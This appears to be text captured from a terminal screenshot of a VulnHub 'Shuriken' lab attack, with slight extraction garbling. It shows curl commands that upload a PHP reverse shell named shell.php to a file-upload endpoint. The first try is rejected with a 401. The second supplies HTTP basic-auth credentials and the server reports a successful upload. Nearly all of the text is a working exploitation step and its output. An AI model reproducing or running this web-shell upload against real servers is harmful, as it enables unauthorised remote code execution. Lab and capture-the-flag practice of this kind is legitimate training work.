 ┌──(root㉿kali)-[~/vulnhub/shuriken/1]
└─# curlcurl -F "file=@php-reverse-shell.php" -F "plupload=1" -F "name=shell.php" "http://broadcast.shuriken.local/actions/beats_uploader.php"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>401 Unauthorized</title>
</head><body>
<h1>Unauthorized</h1>
<p>This server could not verify that you
are authorized to access the document
requested.  Either you supplied the wrong
credentials (e.g., bad password), or your
browser doesn't understand how to supply
the credentials required.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at broadcast.shuriken.local Port 80</address>
</body></html>
┌──(root㉿kali)-[~/vulnhub/shuriken/1]
└─# curl -F "file=@php-reverse-shell.php" -F "plupload=1" -F "name=shell.php" "http://broadcast.shuriken.local/actions/beats_uploader.php" --basic --user "developers:9972761drmfs
ls"
creating file{"success":"yes","file_name":"17350579738c4f6b","extension":"php","file_directory":"CB_BEATS_UPLOAD_DIR"}
┌──(root㉿kali)-[~/vulnhub/shuriken/1]
└─#